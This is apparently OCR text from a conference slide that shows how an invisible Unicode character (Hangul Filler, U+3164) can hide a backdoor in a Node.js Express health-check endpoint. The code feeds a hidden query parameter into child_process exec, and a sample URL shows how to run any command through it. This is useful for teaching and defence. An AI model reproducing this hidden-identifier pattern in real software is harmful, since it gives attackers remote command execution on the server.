 const express = require('express');
const util = require('util');
const exec = util.promisify(require('child_process').exec);
const app = express();
app.get('/network_health', async (req, res) => {
1 —> const { timeout,\u3164} = req.query;
const checkCommands = [
'ping -c 1 google.com',
2 —> 'curl -s http://example.com/',\u3164
];
try {
await Promise.all(checkCommands.map(cmd =>
cmd && exec(cmd, { timeout: +timeout || 5_000 })));
res.status(200);
res.send('ok');
} catch(e) {
res.status(500);
res.send('failed');
}
});
http://host:8080/network_health?%E3%85%A4=<any command>
app.listen(8080);
U+0x3164
HANGUL FILLER
1 —>
2 —>
DEVmachine
max
Digital Services
zenika
Breizh C@mp
La conférence à l'Ouest
orange™